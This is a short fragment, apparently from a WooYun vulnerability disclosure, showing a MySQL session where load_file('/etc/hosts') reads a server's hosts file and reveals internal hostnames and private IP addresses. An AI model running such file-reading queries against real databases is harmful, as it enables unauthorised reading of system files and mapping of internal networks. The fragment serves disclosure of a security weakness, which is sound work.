 mysql> select load_file('/etc/hosts');
+--------------------------------------------------------------------------------
---------------------------------------------------------------------------------
--------------------------------------------------+
| load_file('/etc/hosts')
|
+--------------------------------------------------------------------------------
---------------------------------------------------------------------------------
--------------------------------------------------+
| 127.0.0.1   localhost localhost.localdomain localhost4 localhost4.localdomain4
::1         localhost localhost.localdomain localhost6 localhost6.localdomain6
10.4.12.225 zm01
10.4.11.239 zm02
10.4.15.71 zm03
10.4.15.122 zm04
10.4.4.223 zm05
10.4.6.14 zm06
10.4.2.42 zm07
10.4.28.133 zm08
10.4.26.133 zm09
10.4.25.83 zm10
10.4.19.52 zm12
10.4.23.29 zm13
10.4.30.130 zm14
10.4.29.238 zm15
10.4.20.221 zm16
www.wooyun.org